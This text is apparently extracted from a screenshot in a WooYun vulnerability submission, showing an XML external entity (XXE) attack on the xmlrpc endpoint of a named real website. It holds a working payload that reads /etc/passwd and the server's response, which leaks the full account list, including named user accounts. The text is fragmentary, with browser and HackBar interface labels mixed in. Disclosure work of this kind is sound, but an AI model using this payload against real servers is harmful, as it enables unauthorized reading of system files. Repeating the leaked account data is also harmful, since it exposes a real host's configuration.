 Firefox
http://www.pull-in⋯ina_cn/api/xmlrpc
http://www.pull-in⋯_hk_en/api/xmlrpc
WooYun.org | 提交漏洞
www.pull-in.asia/cn/index.php/pullin_china_cn/api/xmlrpc
pull-in
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.pull-in.asia/cn/index.php/pullin_china_cn/api/xmlrpc
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<name>faultString</name>
− <value>
− <string>
Method "root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin ntp:x:38:38::/etc
/ntp:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin cpanel:x:32001:32001::/var/cpanel/userhomes/cpanel:
/usr/local/cpanel/bin/noshell cpanelhorde:x:32002:32002::/var/cpanel/userhomes/cpanelhorde:/usr/local/cpanel/bin/noshell cpanelphpmyadmin:x:32003:32003::/var/cpanel
/userhomes/cpanelphpmyadmin:/usr/local/cpanel/bin/noshell cpanelphppgadmin:x:32004:32004::/var/cpanel/userhomes/cpanelphppgadmin:/usr/local/cpanel/bin/noshell
cpanelroundcube:x:32005:32005::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell mailman:x:32006:32006::/usr/local/cpanel/3rdparty/mailman
/mailman:/usr/local/cpanel/bin/noshell mysql:x:100:156:MySQL server:/var/lib/mysql:/bin/bash cpaneleximfilter:x:32007:32009::/var/cpanel/userhomes/cpaneleximfilter:
/usr/local/cpanel/bin/noshell cpanellogin:x:32008:32010::/var/cpanel/userhomes/cpanellogin:/usr/local/cpanel/bin/noshell cpanellogaholic:x:32009:32011::/var/cpanel
/userhomes/cpanellogaholic:/usr/local/cpanel/bin/noshell lsadm:x:101:32012::/:/sbin/nologin pullinas:x:500:500::/home/pullinas:/bin/bash jladmin:x:502:501::/home/jladmin:
/bin/bash " does not exist
</string>
</value>
</member>
www.wooyun.org